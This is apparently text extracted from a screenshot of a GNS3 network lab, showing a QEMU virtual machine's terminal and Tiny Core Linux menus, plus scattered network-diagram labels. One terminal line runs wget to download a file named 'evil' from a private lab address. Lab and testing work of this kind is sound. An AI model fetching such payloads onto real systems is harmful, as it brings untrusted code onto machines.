 TightVNC: QEMU (USER)
gns3@box:~$ wget http://192.168.122.1:8080/evil
Connecting to 192.168.122.1:8080 (192.168.122.1:8080)
evil 100% |*******************************| 39 0:00:00 ETA
gns3@box:~$
Terminal
core
tiny
micro
ControlPanel
Maintenance
Utilities
Setup
Backup/Restore
Mount Tool
Services
Date/Time
Mouse Tool
Swapfile Tool
Network
System Stats
Terminal Server
tcWbarConf
Wallpaper
Xvesa
SER1
USER2
USER3
USER4
USER
eth[^3/3]*
USER5
C5
PC3
USER6
AN 10 LAN
10.10.0/24
:10.10.10.254